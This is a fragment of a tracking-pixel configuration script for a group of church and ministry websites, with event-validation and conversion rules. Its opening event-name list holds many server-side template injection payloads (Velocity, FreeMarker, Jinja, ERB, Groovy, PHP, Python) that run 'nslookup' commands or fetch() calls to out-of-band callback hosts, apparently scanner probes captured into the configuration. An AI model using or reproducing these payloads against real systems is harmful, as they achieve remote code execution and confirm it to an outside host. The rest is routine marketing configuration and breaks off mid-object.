\"sxBKn\": \"application\/json\"\n    }\n  })\n}()}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t1ttfmg83abtpbbhvg1w34ok1s8dxup.oast.fun'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg4kx6615c3crzc.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg1fn6xts6wfo3i.oast.fun\", {\n    headers: {\n      \"NXzfT\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvgrw4k5sxyzf1ef.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results${rce=\"nslookup -type=SRV d2t1ttfmg83abtpbbhvgcxjrw9mifsd7c.oast.fun\";rce.execute().text}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t11ovmg83bfv3p2vt0k4gk5do6wsdb6.oast.me'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement{php system('nslookup -type=SRV d2t11ovmg83bfv3p2vt0goeezp1rg858k.oast.me')}","scroll${rce=\"nslookup -type=SRV d2t11ovmg83bfv3p2vt0dqrg3bxa69tn4.oast.me\";rce.execute().text}","user_engagement#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0dqa6jboyijcs6.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0et9esfctwaswr.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","page_view{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement\u003C\u0025=function(){fetch(\"http:\/\/d2t04mvmg839if6a345gw8x8w6bdywwjx.oast.pro\", {\n  headers: {\n    \"fMcYQ\": \"application\/json\"\n  }\n})}()\u0025>","page_view#{function(){\n  fetch(\"http:\/\/d2t04mvmg839if6a345g1656dufati4gc.oast.pro\", {\n    headers: {\n      \"qlOTE\": \"application\/json\"\n    }\n  })\n}()}","user_engagement{\u0025import+os\u0025}{{os.system('nslookup+-type","page_view{php system('nslookup -type=SRV d2sv7m7mg836th4hq1v01kd5jh61ic6qi.oast.live')}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0dfomd5wtbfioh.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","scroll{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bp3zczj88zip5.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement#{function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bt6cf1pf55ym7.oast.live\", {\n    headers: {\n      \"EqlYp\": \"application\/json\"\n    }\n  })\n}()}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0yrrakdttj31br.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0a6tfuk11ndiye.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","view_search_results\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0d7r13x34ziapx.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","page_view\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","php:\/\/filter\/read","scroll\u003C\u0025=(`nslookup+-type","page_view{{system('nslookup -type","view_search_results{{system('nslookup -type","view_search_results\u003C\u0025=(`nslookup+-type","page_view\u003C\u0025=(`nslookup+-type","page_view${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d2subrnmg835q464a5pg8emt9jd33y3u8.oast.me')}","scroll{{system('nslookup -type","user_engagement{{system('nslookup -type","user_engagement{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement#{function(){\n  fetch(\"http:\/\/d2subrnmg835q464a5pggxqnj7foew5wx.oast.me\", {\n    headers: {\n      \"MOZxK\": \"application\/json\"\n    }\n  })\n}()}","page_view{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement\u003C\u0025=(`nslookup+-type","view_search_results${rce=\"nslookup -type=SRV d2subrnmg835q464a5pg9djzwpwopjf9e.oast.me\";rce.execute().text}","scroll{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement{php system('nslookup -type=SRV d2subrnmg835q464a5pgxbsxf3h9xhbxk.oast.me')}","page_view{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{\u0025import+os\u0025}{{os.system('nslookup+-type"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("463151060548807", "EventValidation", true);
config.set("463151060548807", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("463151060548807", "ProtectedDataMode", true);
config.set("463151060548807", "ccRuleEvaluator", {"ccRules":[{"id":"479438590117390","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"shop.churchleaders.com"}}]}]}},{"id":"540038870705886","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}},{"id":"168637877896675","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermoncentral.com\/free-double-blessing-book-confirmation\/"}}]}]}},{"id":"2875859455798029","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermons4kids.com\/free-bible-lesson-success"}}]}]}},{"id":"725865617917436","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"3806199729406313","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"https:\/\/sermons4kids.com"}}]}]}},{"id":"1454218098061923","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"604787426670825","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"maker.sermoncentral.com"}}]},{"or":[{"URL":{"i_not_contains":"\/auth\/"}}]}]}},{"id":"266859220855106","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1528866323821923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"509890375801392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"1327000427365233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1237745679635174"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25247964311466628"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32634016126211780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25400460436214890"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25069525479324837"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24947209271573117"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25081275431568450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24622103654134704"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24904521199132638"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9347934381998362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24191045513899387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24501110136182467"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24301916052840841"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24444396595178269"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24358558700430915"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24725610087027669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24650612747874788"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9956889877739785"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9649875218451253"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30084949834483983"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24018806611143323"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23939465472407234"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10057184484350388"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9919629834815692"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24162181856731999"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24784377691195693"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"30924406917150641"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24238663219062325"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"31334073666191766"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"30667565169557382"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"10002823219840037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23933049836334752"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9728171753953580"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9256315771137520"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30034903362823342"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31037840565815441"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24961475710109232"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24699707676298897"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10026376290816011"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9450063281761548"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24411256908508477"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23913229375009497"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24635949776006352"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24322775240691684"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"\/pastors-survival-kit"}},{"url":{"i_contains":"\/free-pastors-survival-kit"}},{"url":{"i_contains":"\/free-sermon-series-download"}},{"url":{"i_contains":"\/free-church-health-assessment"}}]}]},"id":"31330386296546611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24232618623093985"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24125967740418084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"23977169901965087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24596455236619437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"30709783318636453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/state-of-the-church"}}]},{"url":{"i_contains":""}}]},"id":"29266706526306528"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29435307226113447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9883486848435817"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815572648524797"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9545315325520438"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9226551757452194"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9140762466005173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9714326535284586"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9681921021819953"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9526682804019292"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9415039915200266"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9295183727237619"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8878512972277548"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9734207146589716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9698982796780776"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8484399048329134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9176492595804504"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"29079689714955515"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28667915712824326"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9215645545188547"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9441018132628964"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9159085177521851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23897070433215510"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29359007350356772"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9544000925662345"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9391234827650523"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9260947670640712"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846686005443211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8843115099149176"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9086641334783071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9046969735339161"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9523462284371056"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28522055340773262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4962799997091207"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4578003532304257"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5141691432555878"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5340756812642798"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5317085985010458"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5064679546981441"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7332018850204806"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5622785884417260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25294771210168853"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25136393216007132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7816281375059108"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7701470379874350"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7517210291690917"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7527643760586907"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7257908674251240"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5328227850530581"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5051041398312381"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9088211351206122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8400053606697059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"5736342723103649"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/sermon-series-kits"}}]},{"url":{"i_contains":""}}]},"id":"3923127431099996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"4258705600829863"},{"rule":{"and":[{"or":[{"url":{"i_contains":"equiplab.com"}}]},{"or":[{"url":{"i_contains":"cpc"}}]},{"url":{"i_contains":""}}]},"id":"3787772077975348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3992461107455406"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"4909974422408545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3443791075746285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"vividcurriculum.com"}}]},{"url":{"i_contains":""}}]},"id":"3590093047775009"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"3492016494197221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3855028794528226"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"or":[{"url":{"i_contains":"children"}},{"url":{"i_contains":"youth"}}]},{"url":{"i_contains":""}}]},"id":"3633343536726273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4638913292816509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3464964486957615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"3386994401393256"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-pastor-poll\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-check-in\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-register-your-church\/"}}]},{"url":{"i_contains":""}}]},"id":"3331934683568734"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}},{"url":{"i_contains":"sermonquotes.com"}},{"url":{"i_contains":"ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"2788091031293390"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"liberty-university-online-scholarship"}}]}]},"id":"4478672038839782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ag-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3178350738922521"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/af-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/af-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3078840792233324"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aq-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ar-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ap-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/an-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/al-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ak-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ah-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ag-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3133862160031733"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2705627262819117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/m-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/n-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3330020317014315"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aa-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ab-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/y-form_confirmation.html"}}]}]},"id":"2646288995481688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"23979472805058547"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8582829418396568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26507841248830467"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8254763164570481"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8057874864261986"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8050565061696768"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7844676695644667"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26463461113268419"},{"rule":{